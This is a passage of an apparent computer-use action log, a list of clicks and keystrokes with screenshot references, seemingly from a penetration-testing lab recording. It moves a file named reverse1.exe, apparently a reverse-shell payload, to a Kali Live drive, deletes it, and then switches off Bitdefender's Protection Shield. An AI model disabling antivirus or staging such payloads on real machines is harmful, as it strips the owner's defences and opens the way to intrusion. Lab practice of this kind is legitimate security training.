reverse1.exe to /media/root/KALI\ LIVE/.
type("/")

type("KALI\\ LIVE/")

key("BackSpace")

Unmount the KALI LIVE drive and close the Home folder window.
left_click(172, 485)

left_click(508, 54)

left_click(120, 19)

left_click(565, 170)

mouse_move(527, 230)

left_click(526, 230)

mouse_move(511, 213)

left_click(644, 247)

mouse_move(597, 301)

Permanently delete reverse1.exe from the KALI LIVE drive, confirming with Yes.
left_click(652, 92)

left_click(603, 355)

mouse_move(232, 513)

Switch off Bitdefender's Protection Shield under Settings > Protection, then close its window.
left_click(156, 615)
